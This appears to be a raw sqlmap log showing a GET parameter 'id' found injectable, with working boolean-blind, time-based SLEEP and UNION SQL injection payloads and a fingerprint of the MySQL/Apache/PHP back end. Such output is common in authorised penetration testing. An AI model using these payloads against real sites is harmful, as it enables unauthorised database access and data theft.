 [02:19:41] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 289 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: web=news&id=93' AND 9055=9055 AND 'TJeh'='TJeh

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: web=news&id=93' AND (SELECT * FROM (SELECT(SLEEP(5)))GIOY) AND 'PnJs'='PnJs

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: web=news&id=-4350' UNION ALL SELECT NULL,CONCAT(0x7171786a71,0x4d4a4c6666636b6a7a4d,0x71706b7671),NULL,NULL,NULL,NULL--
---
[02:19:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0.11